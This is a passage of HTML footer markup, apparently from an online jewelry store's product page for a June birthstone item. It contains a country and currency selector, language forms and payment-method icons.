                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="BQ">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/birthstone-june-on-rose-gold" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/birthstone-june-on-rose-gold" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 